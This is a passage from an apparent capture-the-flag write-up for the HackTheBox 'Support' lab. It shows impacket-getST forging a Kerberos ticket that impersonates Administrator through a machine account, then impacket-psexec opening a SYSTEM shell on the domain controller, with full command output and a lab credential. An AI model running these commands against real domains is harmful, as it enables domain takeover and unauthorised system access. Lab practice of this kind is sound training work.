 → tmp impacket-getST -spn 'cifs/dc.support.htb' -impersonate Administrator -dc-ip 10.10.11.174 'support.htb/ayanami$:ayanami'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
→ tmp KRB5CCNAME=administrator.ccache impacket-psexec -dc-ip 10.10.11.174 -no-pass -k support.htb/administrator@dc.support.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file nemWyyIW.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service upAf on dc.support.htb.....
[*] Starting service upAf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 955A-5CBB
 Directory of C:\Users\Administrator\Desktop
05/28/2022  04:17 AM    <DIR>          .
05/28/2022  04:11 AM    <DIR>          ..
07/18/2023  11:50 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,967,004,672 bytes free
C:\Users\Administrator\Desktop>